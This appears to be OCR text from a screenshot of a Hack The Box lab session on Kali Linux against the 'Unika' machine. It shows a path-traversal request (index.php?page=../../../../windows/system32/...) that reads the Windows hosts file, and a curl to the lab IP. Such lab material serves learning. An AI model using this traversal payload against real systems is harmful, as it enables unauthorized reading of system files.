 KALI_LINUX [Running] - Oracle VirtualBox
1 2 3 4 2 2 10.10.14.232 9:10
unika.htb/index.php?page=... http://unika.htb/index.php?p Unika
http://unika.htb/index.php?page=../../../../../../../../windows/system32/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an
individual line. The IP address should # be placed in the first column followed by the corresponding host name. #
The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such
as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For
example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost
name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
(jimi㉿kali)-[~/Documents/HTB]
$ curl 10.129.95.234
<meta http-equiv="refresh" content="0;url=http://unika.htb/">
(jimi㉿kali)-[~/Documents/HTB]
$